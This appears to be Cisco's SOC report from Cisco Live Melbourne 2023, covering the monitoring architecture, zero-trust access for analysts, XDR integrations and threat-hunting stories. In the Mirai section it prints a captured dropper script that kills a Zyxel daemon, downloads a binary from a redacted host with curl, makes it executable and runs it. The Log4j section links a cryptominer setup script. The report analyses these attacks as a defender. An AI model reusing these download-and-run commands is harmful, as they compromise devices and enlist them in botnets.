- Learn with Cisco at Cisco Live 2025 in San Diego
- This Eufy robot vacuum has a built-in handheld vac - and just hit its lowest price
- I highly recommend this Lenovo laptop, and it's nearly 50% off
- Disney+ and Hulu now offer prizes, freebies, and other perks to keep you subscribed
- This new YouTube Shorts feature lets you circle to search videos more easily
Cisco Live Melbourne SOC Report
Core Infrastructure and Threat Hunting. 2
Cisco Secure Access Enables ZTNA for SOC Admins. 4
Powering XDR with the Cisco Secure Portfolio. 6
Threat hunting and Noise reduction in XDR Private Intelligence. 18
Executive Summary
Cisco has long provided security services to third party events such as the Black Hat and RSA conferences, as well as the Super Bowl and the Olympic games. These services come in the form of both products (Umbrella, XDR, Malware Analytics, and more) and skilled SOC analysts who build and operate the infrastructure and hunt for threats from both inside and outside the event networks.
This year, the team was tapped to build a similar team to support the Cisco Live Melbourne 2023 conference. This report serves as a summary of the design, deployment, and operation of the network, as well some of the more interesting findings from three days of threat hunting on the network.

The Team
Team Leaders
Christian Clasen, Shaun Coulter
Core Infrastructure and Threat Hunting
Freddy Bello, Luke Hebdich, Justin Murphy, Ryan MacLennan, Adi Sankar, Dinkar Sharma
Threat Hunting
Cam Dunn, Jaki Hasan, Darren Lynn, Ricky Mok, Sandeep Yadav
Build and Operation
SOC Architecture
Ryan MacLennan, Aditya Sankar, Dinkar Sharma
Security Operation Centers (SOCs) need to work with multiple products to get the data needed to efficiently find threats. The more data a SOC can receive, the richer and more accurate the detections will be. To make sure we get the data we designed the SOC with most of the Cisco Secure portfolio and other supporting products. We are using the below products on-prem:
- Secure Network Analytics
- Firepower Threat Defense
- Firewall Management Center
- CSRv 1k
- Nexus Data Broker
- Cisco Telemetry Broker Manager
- Cisco Telemetry Broker node
- Splunk
And we are using the below SaaS products:
- Secure Access
- XDR
- Secure Cloud Analytics (SCA)
- Umbrella
- Cisco Defense Orchestrator (CDO)
- Secure Endpoint
- Orbital
- Secure Malware Analytics
How all these products integrate is in the diagram below.
This diagram does not go over what the Cisco Live Network Operations Center (NOC) deployed or was using as enforcement measures. As such, those devices and policies are outside the scope of this blog.
Looking at the above image we see the conference network data coming into the Network Operations Center’s data center (DC) on the left side. Our SOC is being fed the same data the Cisco Live NOC is seeing using a Nexus Data Broker. The broker sends a copy of the data to the Cisco Telemetry Broker and that normalizes the data and sends it to multiple other destinations that we control like Secure Cloud Analytics and Network Analytics.
The broker sends another copy of the data to our physical Firepower Threat Defense. The Firepower Threat Defense is managed using a virtual Firewall Management Center (FMC) and is not doing any enforcement on the traffic. We did set up the below:
- Network Analysis Policy
- Security Over Connectivity IPS policy
- File policy including all files doing a malware cloud lookup
- Dynamic Analysis
- Spero Analysis
- Storing Malware
- Logging at the beginning and end of connections
- DNS sent to Umbrella
- Secure Malware Analytics integrated
- Security Analytics and Logging (SAL) integration
- XDR integration
In the NOC DC, we have a Splunk instance running that is receiving logs from the FMC and from Umbrella. Then Splunk sends its logs up to XDR for additional enrichment in investigations.
Slightly to the right of the NOC DC, there is a cloud with SOC Analysts in it. This is the internet that we used to connect to our internal resources using Secure Access. We used Secure Access in conjunction with a virtual CSR to connect to internal resources like the FMC and Secure Network Analytics. The deployment of this is delved into further in the next section.
On the bottom left, we have Secure Client deployed around the conference to send NVM and EDR data to XDR and Secure Endpoint. Lastly, we have all the products in the orange dotted box sending data to XDR and third-party feeds being fed into XDR too.
Cisco Secure Access Enables ZTNA for SOC Admins
Christian Clasen, Justin Murphy
Security operators, not unlike systems administrators, need unique and elevated access to network resources to accomplish their objectives. Mission critical infrastructure hidden behind firewalls and segmented management networks have traditionally been made accessible by remote access VPN solutions. With the development of Zero Trust Access (ZTA) solutions, it is possible to provide a more transparent and efficient way to enable SOC analysts with the access they need without sacrificing security. In the Cisco Live Melbourne SOC, we are using Cisco Secure Access to provide this ZTA to our crew and enable them to manage infrastructure and threat hunt from anywhere while supporting the event.
There are several benefits ZTA provides over traditional VPN. While VPN provides per connection authentication and posture for network access, ZTA checks identity and posture per application. Instead of giving blanket access to the management network or having to write rules based on source IP, all rules in Secure Access are per user, per application, giving very granular control and logging to all the security consoles. This provides a natural audit log of who is accessing what. Because Secure Access is a cloud service, it can provide secure connectivity from anywhere meaning we cannot participate in threat hunting and troubleshooting inside the SOC, but also from our hotel rooms or wherever we happen to be when needed. It is fully compatible with Secure Client VPN and so our connectivity to Cisco corporate is not impacted when required.

The first step in setting up ZTA access was to create a back-haul connection between the SOC infrastructure and Cisco Secure Access. This was accomplished by deploying a Cisco CSR1000v virtual router and configuring it with two IPsec tunnels. The tunnels are authenticated using email-formatted strings and passphrases configured in the dashboard.

Secure Access supports both static and dynamic routing when making private applications available on the router side of the tunnels. Since we had a basic network setup and the CSR was not the default gateway for the security appliances, we opted for static routes to the SOC management subnet. We sourced the tunnels from two loopback interfaces, and added a slightly higher route metric to the backup tunnel to make sure it was only used in the case that the first tunnel was down. Lastly, we added NAT statements to make sure everything sourced from the router used the internet router interface’s IPv4 address. This solved any issues with return traffic from the appliances.
In Secure Access, we then configured private resources and made them available over both clientless and client-based connections. This solved out management access issues and allowed us to concentrate on our SOC duties rather than our connectivity.
Powering XDR with the Cisco Secure Portfolio
Ryan MacLennan, Aditya Sankar, Dinkar Sharma
An XDR is only as good as the underlying security controls that power it. Cisco XDR is powered by integrations; the more integrations configured the more powerful Cisco XDR becomes. At Cisco Live Melbourne we had numerous Cisco and 3rd party integrations operational in our XDR deployment. Below is an image drawn on a whiteboard at Cisco Live Melbourne which we used to discuss the integrations with the SOC visitors.

On the right side of the image is the Nexus Data Broker. This is ingesting a SPAN of the conference network and distributing it to multiple tools. The SPAN is sent to a flow sensor to enable deep visibility into east-west and north-south traffic using Cisco Secure Network Analytics. This serves as our on-prem NDR with full capabilities to create custom security events and is integrated with XDR through Security Services Exchange. Security Services Exchange keeps a secure web allowing XDR to query the Secure Management center for alerts involving specific IP addresses. The web socket is initiated from inside to outside on TCP 443 so poking holes in an edge firewall is not required for connectivity.
Next the SPAN is sent to a passive mode Firewall. Cisco Secure Firewall conducts deep packet inspection using the full set of Snort 3 rules. These intrusion detections, including security intelligence events and malware events are sent to Security Services Exchange for enrichment during XDR investigations. Through CDO, the security events along with the connection events are sent to XDR for analytics which can produce anomaly detections and create incidents in XDR (this form of event streaming was known as SaL SaaS). The Firewall is the heart of any network and is a valuable source of data for Cisco XDR.
Lastly, the SPAN is sent to ONA (observable network appliance). This VM converts the SPAN to IPFIX and forwards it to XDR for analytics of all the conference traffic. There are over 60 detections in XDR that can be triggered from this netflow. The alerts can be corelated together based of similar characteristics into attack chains. These attack chains are then promoted to XDR as single incidents. This level of correlation in XDR allows the security analyst to spend less time triaging alerts and more time focused on the alerts that matter.
Using the eStreamer protocol, the Firewall sends logs with additional meta data to Splunk. These logs are indexed in splunk and visualized using the Cisco Secure Firewall App for Splunk. Splunk also integrated directly with Cisco XDR using Security Services Exchange for on-prem to cloud connectivity. With the Cisco XDR and Splunk integration, investigations in Cisco XDR will query Splunk for logs containing the observables in question. The results are then visualized in the XDR investigation graph. In our case this allowed us to use XDR investigate to not only query the Firewall security events but also query the connection events that were indexed in Splunk.

In the bottom right of the image is the conference network. The endpoints used at the demo stations in World of Solutions had the Cisco Secure Client agent installed on them. This offered XDR granular visibility into the endpoint using Cisco Secure Endpoint. Additionally, the NVM module sends Netflow directly from the endpoints to XDR for analytics and correlation. These endpoints are cloud managed from XDR making it easy to make changes to profiles if needed.
Umbrella was used as the DNS provider for the entire conference. Umbrella is directly integrated with XDR for enrichment during investigations. The Umbrella roaming client was installed on the endpoints using Cisco Secure Client. XDR Automation also used the Umbrella reporting API to notify the SOC team on Webex if there were any DNS requests in security categories detected by Umbrella.
The SOC also took advantage of plenty of 3rd party intelligence sources in conjunction with Talos threat intelligence. Another new addition to the SOC was the use of Cisco Secure Access to provide seamless connectivity to our on-prem appliance. This really streamlined our investigation and allowed the entire team to have access to our security tools from anywhere at the conference or at our hotels.
In summary, Cisco XDR was used to its maximum potential with a litany of Cisco integrations as well as 3rd party integrations. Cisco XDR will continue to advance with more integrations, correlations and data ingest capabilities!
Analyst Stories
New Domain Investigations
During the conference we saw resolutions of many new domains that hadn’t been seen by Umbrella’s global DNS resolvers. While checking on these domains we saw an ngrok domain come up Umbrella.

ngrok is a reverse proxy application often used by developers to test webhook implementations, but this warranted further investigation. We took the URL of the domain and tossed it into Malware Analytics to investigate the site manually.

Malware Analytics returned a threat score of 85. That is quite high and tells us that it is worth investigating further. But we need to look at the detonation recording and see where this ngrok URL is redirected to, to determine if it actually is malicious.
Initially the page went to a ngrok splash page:

Continuing to the site showed that it goes to a Grafana monitoring instance.

We see that it is using HTTPS and is secured from sniffing out the username and password in clear text. This concluded the investigation.

Mirai Botnet Attempts
During the conference we noticed many intrusion events linked to ISAKMP packets coming towards the firewall.

They were all considered to be attempts for the Zyxel unauthenticated IKEv2 injection attack.

Investigating the data in one of the packets showed a command injection attempt. Buried in the packet is a command that attempts to download a file and pipe it into bash to run it immediately. This is a common technique to gain persistence or bypass security measures. These kinds of attempts are generally blocked.

Looking at our logs, we saw our IDS would block this but since the SOC is out-of-band, we only have the analytics we can use at the time.

To further investigate this issue, we spun up a sandbox in Secure Malware Analytics and ran these commands to see what it is trying to do.
The initial command tries to download a file called “l.” In the “l” file we found these commands being run in the file:
kill -9 $(ps -ef | grep tr069ta | grep -v grep | awk {‘print $2’})
rm -rf /tmp/a
curl http://X.X.X.X/k -o /tmp/a
chmod 777 /tmp/a
/tmp/a booter
- The first command assumes there is a process containing the text “tr069ta” and it tries to kill that process. Researching that process, it is a daemon needed by Zyxel devices to run properly.
- The second and third command removes a system file called “a” and then downloads another file from their remote web server called “k.” The “k” file is then saved in the same location as the removed system file with the same name.
- The fourth command makes the file executable by anyone.
- And the last runs the replaced file and gets the background daemon running again but with their modified code.
Within the above script, we were able to download the “k” file and attempted to analyze the file. But it was already compiled, and we would need to figure out the compiling techniques to dig further into the file to see exactly what it is doing. After finishing our analysis of the files and determining that it was malicious, Secure Malware Analytics finished its report and confirmed what we were seeing.

Secure Malware Analytics gave us a threat score of 95. This matches up with our analysis and gives us confidence in our product’s capabilities to help the SOC be more efficient.
These Zyxel attempts we saw are commonly used in creating more Mirai-like Botnet nodes. You can rest assured that these attempts were blocked by the inline firewall the conference is using and that there are no Zyxel devices on the network either. It was interesting to see these attempts and to investigate them as in depth as we did.
Log4j Attempts
Christian Clasen, Luke Hebditch, Ryan MacLennan
Log4Shell is one of the most serious exploits of recent years. By exploiting the Log4j records event handler, systems may be exploited simply by causing them to write malicious commands into a log file. As expected, there were multiple Log4Shell exploit attempts against the network during the conference.

Investigating the captured packets of the log4j attempts, we can see that they are inserting their command into every header field of the packet so it may be logged by a vulnerable application.

The payload of these attacks was simply base64 encoded. After decoding them, we found that the ultimate goal of the attack was to download a crypto miner. The wallet address was hard-coded as an input argumant to the miner when it starts.

If you would like to see the miner, it is linked below.
https://github.com/C3Pool/xmrig_setup/blob/master/setup_c3pool_miner.sh
SERVER-WEBAPP LB-Link Multiple BLRouters command injection attempt (1:62009:1)
We see few attempts from outside hosts trying to perform command injection on internal hosts. Cisco Secure Firewall snort signature 62009 is being fired anytime we see that host attempting to perform command injection.
We see the attacker is trying to download a shell (.sh) file and then trying to execute that file on shell.

Investigating in Cisco XDR we did found out that the IP address is associated with a few of the domains that are unknown (not malicious) but have URLs associated to it known for host Malicious files and one of those files is what we saw in IPS events.

URLs behind Malicious IP’s

Threat hunting and Noise reduction in XDR Private Intelligence
Darren Lynn
One of the key tasks in any SOC is to consistently review the event data that is being consumed by the Incident tooling. XDR includes a threat intelligence feature which is built upon the Cisco Threat intelligence Model – CTIM.
The Private intelligence space can be modified to enable an organization to finely tune the threat intel upon which the SOC is operating and obtain a clearer picture of the environment’s events. The Cisco Live SOC is no different. This analyst story is a step by step of the process for one such task.
Looking at Cisco Firepower Intrusion Detection dashboard, the focus was to investigate any high impact events, these are events Cisco Firepower IPS flags as Impact 1 or Impact 2 events. As can be seen from the screenshot below, there is a single Impact 1 Event which we began to investigate.

The single event identified shows as a possible Malware CNC event.

The purpose of this investigative process is to tune our Threat intel in this new environment to reduce the amount of noise in eventing and subsequently provide higher fidelity in incident creation by XDR.
Firstly, we pivoted into Cisco XDR to search for this NGFW event, using the Snort ID, modified for the Cisco XDR parameters, which identified a single event. This will be the focus of our investigation.

Diving into the details of the alert, we can pick up the source and destination IP address in the alert. We will use the Destination IP address for the next step in our investigation.

Using the pivot Menu against the Destination IP address, we can pivot directly to investigate.

Conducting the initial investigation, we identified multiple attributes associated with the public IP address and confirmed the internal device connecting to it. If other internal devices had connected to the destination, we would have identified these also. The result of the initial search is shown below.

We can see that the initial source of the investigation resolves to the domains listed below:
idrive[.]com
eve5151[.]idrive[.]com
Given the additional indicators we will now create a case with these indicators to expand our search. Each indicator can be added to this case by clicking on the pivot menu and adding to an existing case (or create a new one).

The casebook is available from the XDR Ribbon and is show below. We then use the “run investigate” option to expand our investigation. While not visible, its further along the tool bar to the right side.

The investigation shows the relationships between the entities and any historic data. You can see the timeline in the below image the first indicator was seen in Q3 2015 and the more recent to a few days ago (you can shrink the timeline to obtain this information).

We can also look at all the sources we have connected into Cisco XDR to understand further details.

As the team investigated the domain and other events, it was concluded the initial IPS event to be a false positive. In private intel the domain was updated as a trusted source in XDR, shown by the blue icon against the domain. This private intelligence update within the XDR platform now applies to all connected systems.
DNS Statistics

Peak Queries: 20M on Wednesday
